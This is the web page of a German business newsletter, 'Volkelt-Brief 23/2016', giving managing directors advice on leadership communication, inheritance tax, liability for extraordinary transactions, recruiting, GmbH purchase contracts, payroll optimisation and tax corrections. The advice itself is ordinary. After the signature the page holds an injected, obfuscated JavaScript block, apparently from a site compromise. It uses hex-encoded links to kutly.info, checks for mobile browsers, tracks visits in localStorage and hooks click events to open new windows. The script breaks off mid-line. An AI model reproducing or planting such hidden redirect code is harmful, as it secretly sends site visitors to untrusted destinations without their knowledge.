	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-15425 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-26-u-3512 tag-aussergewoehnliche-geschaefte tag-bianzgarantie tag-bmf-schreiben-vom-23-5-2016 tag-erbschaftsteuer tag-fuehrungstechnik tag-geschaftsfuhrer tag-geschaftsfuhrer-online tag-geschaftsfuhrer-zeitung tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-haftung tag-iv-a-3-s-03241510001 tag-jahresabschluss tag-kommunkation tag-kompetenz tag-l-11-r-404815 tag-lohnsteuer tag-lsg-baden-wuerttemberg tag-olg-frankfurt-a-m tag-pauschalsteuer tag-personalakquise tag-rechtsschutz tag-rekruiting tag-ruckwirkung tag-selbstanzeige tag-sommerfest tag-steuerberichtigung tag-unternehmergesellschaft tag-urteil-vom-10-5-2016 tag-urteil-vom-7-5-2015 tag-verdeckte-gewinnausschuttung tag-wahlkampf tag-zustimmungspflichtige" id="post-15425">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Volkelt-Brief 23/2016</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-232016/">3. Juni 2016</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-232016/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 23/2016</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://gmbh-gf.de/media/Volkelt-FB-012.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt="Volkelt-FB-01" width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"></a>Füh­rungs-Auf­ga­be:&nbsp;</strong>Reden bringt Segen … und&nbsp;Erfolg&nbsp;<strong>+ Ter­min­sa­che „Erb­schaft­steu­er“: </strong>Rechts­schutz läuft aus <strong>+ Außer­ge­wöhn­li­che Geschäf­te: </strong>Im Zwei­fel haf­tet der Geschäfts­füh­rer <strong>+ Cle­ver: </strong>Nut­zen Sie Ihr Som­mer­fest für die Per­so­nal-Akqui­se <strong>+</strong>&nbsp;<strong>Vor­sicht:</strong> Klein­ge­druck­tes im GmbH/UG-Kauf­ver­trag <strong>+</strong> <strong><span class="caps">TIPP</span>:</strong> Sie dür­fen Sozi­al­ab­ga­ben und Lohn­steu­er opti­mie­ren <strong>+</strong>&nbsp;<strong>Neue BMF-Vor­schrift:</strong> Steu­er­be­rich­ti­gung wird ein­fa­cher&nbsp;<strong>+</strong>&nbsp;<a href="https://gmbh-gf.de/kategorie/biss" target="_blank"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a></p>
<p><strong><span style="color: #ff0000;">&nbsp;</span></strong></p>
<p><span id="more-15425"></span></p>
<p>Der <strong>Vol­kelt-Brief</strong> 23/2016 &gt; <a href="https://gmbh-gf.de/media/Volkelt-Brief-2016-23.pdf" target="_blank"><span style="text-decoration: underline;"><span style="color: #0066cc;">Down­load als <span class="caps">PDF</span></span></span><u> </u></a>- lesen im „Print”</p>
<p style="text-align: right;">Frei­burg&nbsp;3. Juni&nbsp;2016</p>
<h4><strong>Sehr geehrte Geschäftsführer-Kollegin, sehr geehrter Kollege,</strong></h4>
<p><em><span class="dquo">„</span>die Sicher­stel­lung der nöti­gen Res­sour­cen zur Erle­di­gung der über­tra­ge­nen Auf­ga­ben, die Mischung der Kom­pe­ten­zen der Mit­ar­bei­ter und die prä­zi­se Ver­mitt­lung der Auf­ga­ben an die Mit­ar­bei­ter sind eine zen­tra­le Auf­ga­be der Unter­neh­mens­füh­rung“ </em>– so das Fazit der aktu­el­len Ber­tels­mann-Stu­die <a href="https://www.bertelsmann-stiftung.de/de/publikationen/publikation/did/zukunftsfaehige-fuehrung/" target="_blank"><em>Zukunfts­fä­hi­ge Füh­rung</em></a>. Klingt gut, muss aber von der Geschäfts­füh­rung auch so gelebt wer­den. Denn Erfolg pas­siert nur, wenn es gelingt alle Füh­rungs­kräf­te im Unter­neh­men auf die­sen Fokus aus­zu­rich­ten. Und zwar unab­hän­gig davon, wie vie­le Hier­ar­chie-Ebe­nen es im Unter­neh­men gibt. In der Pra­xis ist das per­ma­nen­te Über­zeu­gungs- und Kom­mu­ni­­ka­ti­ons-Arbeit. Faust­re­gel: Wer als Füh­rungs­kraft – und das gilt auch für <span class="caps">SIE</span> als Geschäfts­führer – <strong>weni­ger als 30 % sei­ner Arbeits­zeit</strong> für die dazu not­wen­di­ge Kom­mu­ni­ka­ti­ons­auf­ga­be auf­wen­det, macht etwas falsch.</p>
<div class="praxistipp">Dabei geht es um Ziel füh­ren­de Kom­mu­ni­ka­ti­on, bei der die oben genann­ten Auf­ga­ben­stel­lun­gen stets im Mit­tel­punkt ste­hen müs­sen. Ziel ist es, den/die Mit­ar­bei­ter hin zu einem unter­neh­me­ri­schen ganz­heit­li­chen Den­ken und Han­deln zu brin­gen – mit einer ein­deu­ti­gen Kun­den­ori­en­tie­rung und mit der Fol­ge, dass der Arbeits­platz per­ma­nent neu erfun­den wird. Ver­ste­hen Sie sich Dienst­leis­ter, der dafür sorgt, dass Ihre Mit­ar­bei­ter ihre Auf­ga­ben unter opti­ma­len Bedin­gun­gen erle­di­gen kön­nen. Damit ist die Ziel­rich­tung für <em>Zukünf­ti­ges Füh­ren</em> vor­ge­ge­ben. Dass das im All­tag nicht ganz leicht umzu­set­zen ist, wis­sen Sie selbst. Wich­tig ist es, den Anfang zu machen.</div>
<h3><strong>Terminsache „Erbschaftsteuer“: Rechtsschutz läuft&nbsp;aus</strong></h3>
<p>In Sachen Erb­schaft­steu­er auf Betriebs­ver­mö­gen wird es eng. Zwar hat das <span class="caps">BMF</span> einen unter­des­sen modi­fi­zier­ten Geset­zes­vor­schlag vor­ge­legt. Hin­ter den Kulis­sen wird aber wei­ter ver­han­delt. Eini­ges deu­tet dar­auf hin, dass die Erb­schaft­steu­er von den Gro­Ko-Par­tei­en zum <a href="https://www.t-online.de/nachrichten/deutschland/id_78003140/zoff-um-erbschaftsteuer-geht-weiter-fortschritte-beim-oekostrom.html" target="_blank">Wahl­kampf­the­ma</a> auf­ge­bauscht wird (vgl. <a href="https://gmbh-gf.de/volkelt-brief-archiv/volkelt-brief-222016" target="_blank">Nr. 22/ 2016</a>). Mit gro­ßer Wahr­schein­lich­keit wird der vom BVerfG gesetz­te Ter­min für eine Neu­ord­nung der Besteue­rung von Betriebs­ver­mö­gen zum 30.6.2016 <strong>nicht </strong>ein­ge­hal­ten. Was bedeu­tet das für anste­hen­de Erb­fäl­le? Erb­fäl­le bis zum 30.6.2016 wer­den nach der bis­her gel­ten­den Rechts­la­ge besteu­ert. Gibt es kei­ne neue gesetz­li­che Rege­lung bis zum 30.6.2016, wer­den die Finanz­be­hör­den wei­ter­hin nach dem jet­zi­gen Recht besteuern.</p>
<p><strong>Ach­tung:</strong> Sie müs­sen aber davon aus­ge­hen, dass Erb­fäl­le <strong>nach</strong> dem 30.6.2016 nach­träg­lich nach dem neu­en Recht besteu­ert wer­den. Gehen Sie davon aus, dass die neu­en gesetz­li­chen Bestim­mun­gen <strong>mit Rück­wir­kung zum 1.7.2016</strong> beschlos­sen wer­den. Es besteht – dar­in sind sich die Rechts­exper­ten einig – kein schüt­zen­wer­tes Ver­trau­en in den Fort­be­stand der bis­he­ri­gen Rechtslage.</p>
<div class="praxistipp">Mit der damit ver­bun­de­nen Rechts­un­si­cher­heit müs­sen Sie leben. Bis zum 30.6.2016 wird auf jeden Fall die jetzt gel­ten­de Rechts­la­ge ange­wandt, inkl. Ver­scho­nungs­re­gel und Lohn­sum­men­re­ge­lung und dem damit ver­bun­de­nen auf­wen­di­gen Bera­tungs- bzw. Bewer­tungs­auf­wand. Ob eine vor­ge­zo­ge­ne Betriebs­über­tra­gung als Schen­kung tat­säch­lich vor­teil­haft ist, lässt sich kaum bestim­men. Dazu ist die Rechts­la­ge zu unüber­sicht­lich Ten­denz: Wir gehen davon aus, dass die Über­tra­gung von Unter­neh­men im Wege der Erbschaft/Schenkung leicht teu­rer wird als bis­her. Auf jeden Fall teu­rer wird der damit ver­bun­de­ne Bera­tungs­auf­wand. Da sich die Gebühr hier­für am Gegen­stands­wert ori­en­tiert, ist abseh­bar, dass Sie bei der Über­tra­gung von grö­ße­ren Ver­mö­gens­wer­ten mit einer deut­li­chen Erhö­hung der Gebüh­ren rech­nen müssen.</div>
<h3><strong>Außergewöhnliche Geschäfte: Im Zweifel haften <span class="caps">SIE</span>!</strong></h3>
<p>In vie­len Anstel­lungs­ver­trä­gen wer­den die Kom­pe­ten­zen des Geschäfts­füh­rers bestimmt und ein­ge­grenzt. Z. B. wird auf einen sog. Kata­log zustim­mungs­pflich­ti­ger Geschäf­te ver­wie­sen, die der Geschäfts­füh­rer nur mit Gesell­schaf­ter­be­schluss aus­füh­ren darf. Oft wird aber auch eine all­ge­mein gehal­te­ne For­mu­lie­rung ver­wen­det: <em>„Der Geschäfts­füh­rer hat die Zustim­mung der Gesell­schaf­ter ein­zu­ho­len für alle Hand­lun­gen und Geschäf­te, die über den gewöhn­li­chen Geschäfts­betrieb hin­aus­ge­hen“</em>.</p>
<p><strong>Ach­tung:</strong> Was bedeu­tet das und wie kön­nen Sie damit ver­bun­de­ne&nbsp; Risi­ken ein­schät­zen und mini­mie­ren? Wich­tig ist, dass Sie nach objek­ti­ven Kri­te­ri­en (nicht: <em>„bei uns wird das so gemacht“</em>) ein­schät­zen, was den gewöhn­li­chen Geschäfts­be­trieb ausmacht.</p>
<ul>
<li>Das ist zum einen der Gesell­schafts­ver­trag der GmbH – und hier im Beson­de­ren der <a href="https://gmbh-gf.de/lexikon/gegenstand-der-gmbh" target="_blank">Gegen­stand der GmbH</a>. Auf­pas­sen müs­sen Sie bei einem weit gefass­ten Unter­neh­mens­ge­gen­stand („Han­del mit Kon­sum­gü­tern“ oder „Han­del und Produktion“).</li>
<li>Zum ande­ren müs­sen Sie zwi­schen dem nor­ma­len, sich wie­der­ho­len­den ope­ra­ti­ven Geschäfts­be­trieb und zusätz­li­chen bzw. neu­en Geschäfts­vor­gän­gen unterscheiden.</li>
<li>Als 3. Kri­te­ri­um müs­sen Sie die Grö­ßen­klas­se des Unter­neh­mens berück­sich­ti­gen. So ist z. B. der Erwerb einer zusätz­li­chen Gewer­be-Immo­bi­lie für eine mit­tel­gro­ße GmbH/ <span class="caps">UG</span> eher ein gewöhn­li­cher Vor­gang, für eine klei­ne GmbH/<span class="caps">UG</span> dage­gen schon ein außer­ge­wöhn­li­ches Geschäft.</li>
</ul>
<div class="praxistipp">Für Hand­lun­gen und Geschäf­te, die nicht dem gewöhn­li­chen Geschäfts­betrieb zuzu­ord­nen sind, soll­ten Sie als „außer­ge­wöhn­li­che“ Geschäf­te ein­ord­nen. Für Fehl­ent­schei­dun­gen und wirt­schaft­li­chen Scha­den aus sol­chen Geschäf­ten kön­nen die Gesell­schaf­ter Sie in die Haf­tung. Im Zwei­fel sind Sie bes­ser bera­ten, wenn Sie dazu einen Gesell­schaf­ter­be­schluss ein­ho­len. Ach­ten Sie dar­auf, dass der Beschluss kor­rekt gefasst und doku­men­tiert wird. Hal­ten Sie sich zurück, wenn Sie für ein sol­ches Geschäft vor den Gesell­schaf­tern erst trom­meln müs­sen. Hier soll­ten Sie grund­sätz­lich nur voll belast­ba­re Argu­men­te vortragen</div>
<h3><strong>Clever: Nutzen Sie Ihr Sommerfest für die Personal-Akquise</strong></h3>
<p>Die bes­ten Mit­ar­bei­ter fin­den Sie auf Emp­feh­lung, z. B. wenn die eige­nen Mit­ar­bei­ter Freun­de und Bekann­te auf freie Stel­len auf­merk­sam machen und die Vor­zü­ge ihres Arbeit­ge­bers loben. Das geht unter­des­sen ganz ein­fach per <span class="caps">XING</span>, Face­book oder App (vgl. <a href="https://gmbh-gf.de/volkelt-brief-archiv/volkelt-brief-212016" target="_blank">Nr 21/2016</a>). Auch eine gute Mög­lich­keit, das Unter­neh­men einer brei­te­ren Öffent­lich­keit vor­zu­stel­len, ist ein Tag der Offe­nen Tür. Auch das Som­mer­fest für die Beleg­schaft, Geschäfts­freunde und Ange­hö­ri­ge ergibt einen brei­ten Mul­ti­pli­ka­tor-Effekt. Dazu ein Kol­le­ge: <em>„Wir machen das jetzt schon seit Jah­ren regel­mä­ßig und rekru­tie­ren jedes Mal min­des­tens einen (guten) neu­en Mit­ar­bei­ter“</em>.</p>
<p>Wich­tig ist, dass Sie dazu das gan­ze PR-Instru­men­ta­ri­um aus­spie­len. Gibt es im Hau­se kei­nen Mit­ar­bei­ter, der Erfah­rung und Know-How mit der Pla­nung und dem Ablauf eines sol­chen Events unter PR-Gesichts­punk­ten hat, soll­ten Sie sich exter­ne Unter­stüt­zung ein­ho­len. Unter­des­sen gibt es vie­le PR-Bera­ter oder klei­ne­re Agen­tu­ren, die bes­te Kon­takt in die Redak­tio­nen der regio­na­len Pres­se haben und so sicher­stel­len kön­nen, dass die Ver­an­stal­tung die not­wen­di­ge öffent­li­che Auf­merk­sam­keit erhält. Das gilt für die Ankün­di­gung aber auch für die Nach­be­ar­bei­tung. Für die Pres­se wich­tig: Ohne beson­de­re Attrak­ti­on geht es nicht. Was nicht bedeu­tet, dass Sie Rober­to Blan­ko ein­flie­gen las­sen müs­sen. Genau­so gut kön­nen Sie Ihr Som­mer­fest auf­wer­ten, indem Sie ein neu­es Pro­dukt, eine neue Abtei­lung, einen neu­en Aus­bil­dungs­gang, die Beschäf­ti­gung von Asyl­be­wer­bern o. Ä. bekannt geben.</p>
<div class="praxistipp">Klei­ne­re Unter­neh­men sind gut bera­ten, das gesam­te Spek­trum zur Per­so­nal­be­schaf­fung zu nut­zen. Gute Anläs­se für einen „Tag der offe­nen Tür“ sind: Fir­men­ju­bi­lä­um, regio­na­le Ver­an­stal­tun­gen (Gewer­be­schau, Bür­ger­fes­te usw.), Som­mer- oder Herbst­fest, Ein­wei­hung neu­er Räum­lich­kei­ten, beson­de­re Pro­dukt­prä­sen­ta­tio­nen und die Prä­sen­ta­ti­on beson­de­rer Pro­jek­te (Aus­bil­dung). Je nach Fir­men­grö­ße müs­sen Sie für eine sol­che Ver­an­stal­tung mit einem ent­spre­chen­den Vor­lauf rech­nen. Rich­ten Sie eine Pro­jekt­grup­pe ein und stat­ten Sie die­se mit kla­ren Kom­pe­ten­zen (Bud­get,&nbsp; exter­ne Event­ver­an­stal­ter) aus. Bestim­men Sie die Pro­jekt­in­hal­te und set­zen Sie Mile­sto­nes. Bezie­hen Sie alle Mit­ar­bei­ter in die akti­ve Prä­sen­ta­ti­on des Unter­neh­mens ein (kla­re Auf­ga­ben­set­zung). Aber so, dass jeder Mit­ar­bei­ter auch am unter­halt­sa­men Teil der Ver­an­stal­tung teil­neh­men kann, so dass er Zeit für die Fami­lie und Bekann­te hat, um die­se per­sön­lich bes­ser anzu­spre­chen und ein­zu­bin­den (Schicht­wech­sel).</div>
<h3><strong>Vorsicht: Kleingedrucktes im GmbH/UG-Kaufvertrag </strong></h3>
<p>Wird im Kauf­vertrag über eine GmbH/<span class="caps">UG</span> oder einen GmbH/UG-Anteil eine sog. har­te Bilanz­ga­ran­tie ver­ein­bart, haf­tet der Ver­käu­fer auch für bis zum Bilanz­stich­tag nicht bekann­te Schul­den oder Even­tu­al­ver­bind­lich­kei­ten (<a href="https://www.lareda.hessenrecht.hessen.de/lexsoft/default/hessenrecht_lareda.html#docid:7428216" target="_blank"><span class="caps">OLG</span> Frank­furt a. M., Urteil vom 7.5.2015, 26 U 35/12</a>).</p>
<div class="praxistipp">Eine Haf­tung ver­schär­fen­de Wir­kung tritt ein, wenn im Kauf­ver­trag eine Zusi­che­rung auf­ge­nom­men wird, wonach <em>„der Jah­res­ab­schluss die Vermögens‑, Finanz- und Ertrags­la­ge der GmbH/<span class="caps">UG</span> zutref­fend dar­stellt“ </em>(in Anleh­nung an <a href="https://www.gesetze-im-internet.de/hgb/__264.html" target="_blank">§ 264 <span class="caps">HGB</span></a>). Dabei han­delt es sich um eine har­te Bilanz­ga­ran­tie mit den oben genann­ten Haf­tungs­fol­gen für den Ver­käu­fer. Als Käu­fer sind Sie dem­nach gut bera­ten, eine sol­che Klau­sel bzw. einen Ver­weis auf § 264 <span class="caps">HGB</span> aus­drück­lich in den Kauf­ver­trag aufzunehmen.</div>
<h3><strong><span class="caps">TIPP</span>: Sie dürfen Sozialabgaben und Lohnsteuer optimieren</strong></h3>
<p>Es ist nicht zu bean­stan­den, wenn Sie sich mit einem Mit­ar­bei­ter dar­auf ver­stän­di­gen, dass er weni­ger (voll lohn­steu­er- und sozi­al­ver­si­che­rungs­pflich­ti­ges) Brut­to­ge­halt erhält und dafür pau­schal ver­steu­er­te bzw. sozi­al­ver­si­che­rungs­freie Sach­leis­tun­gen bezieht (<a href="https://sozialgerichtsbarkeit.de/sgb/esgb/show.php?modul=esgb&amp;id=185430" target="_blank"><span class="caps">LSG</span> Baden-Würt­tem­berg, Urteil vom 10.5.2016, L 11 R 4048/15</a>).</p>
<div class="praxistipp">&nbsp;Im Urteils­fall hat­te der Arbeit­ge­ber mit sei­nen Mit­ar­bei­tern ein nied­ri­ge­res Brutto­gehalt ver­ein­bart und dafür den Anspruch auf Tank­gut­schei­ne, Restau­rant­schecks, Erholungs­beihilfe, Rei­ni­gungs­pau­scha­le, Per­so­nal­ra­bat­te und einen Kin­der­be­treu­ungs­zu­schuss ver­trag­lich fest­ge­schrie­ben. Sozi­al­bei­trä­ge sind dann nur noch auf das redu­zier­te Brut­to­ge­halt fällig.</div>
<h3><strong>Neue BMF-Vorschrift: Steuerberichtigung wird einfacher</strong></h3>
<p>Nach der Neu­regelung der Straf befrei­en­den Selbst­an­zei­ge (vgl. <a href="https://gmbh-gf.de/volkelt-brief-archiv/volkelt-brief-132016" target="_blank">Nr. 13/2016</a>) war strit­tig, ob auf eine ein­fa­che Steu­er­be­rich­ti­gung die Rechts­fol­gen der Selbst­an­zei­ge ange­wen­det wer­den kön­nen (§ 153 <span class="caps">AO</span>). Danach wären die Finanz­be­hör­den sogar bei einer Steuer­berichtigung berech­tigt, Straf­zah­lun­gen zu erhe­ben und eine voll­stän­di­ge Offen­le­gung der Besteue­rung über einen 10-Jah­res-Zeit­raum zu ver­lan­gen. Jetzt hat das <span class="caps">BMF</span> reagiert und per Erlass gere­gelt, wann es sich um eine Steu­er­be­rich­ti­gung und wann um eine Selbst­an­zei­ge han­delt (<a href="https://www.bundesfinanzministerium.de/Content/DE/Downloads/BMF_Schreiben/Weitere_Steuerthemen/Abgabenordnung/AO-Anwendungserlass/2016-05-23-anwendungserlass-zu-paragraf-153-AO.pdf?__blob=publicationFile&amp;v=1" target="_blank">BMF-Schrei­ben vom 23.5.2016, <span class="caps">IV</span> A 3 – S 0324/15/10001</a>).</p>
<div class="praxistipp">Das erhöht die Rechts­si­cher­heit für Unter­neh­men, die im Nach­hin­ein Feh­ler im Besteue­rungs­ver­fah­ren erken­nen und die­se nach­bes­sern wol­len. Ihnen ist sicher­ge­stellt, dass es des­we­gen nicht zu einem Steu­er­straf­ver­fah­ren kom­men kann. Klar­ge­stellt wird: Eine Steu­er­be­rich­ti­gung ist kei­ne leicht­fer­ti­ge Steu­er­ver­kür­zung und kei­ne Steuerhinterziehung.</div>
<p>&nbsp;</p>
<p>Mit bes­ten Grüßen</p>
<h4><span style="color: #003366;"><strong><em>Lothar Volkelt</em></strong></span></h4>
<p>Her­aus­ge­ber + Chefredakteur<br>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 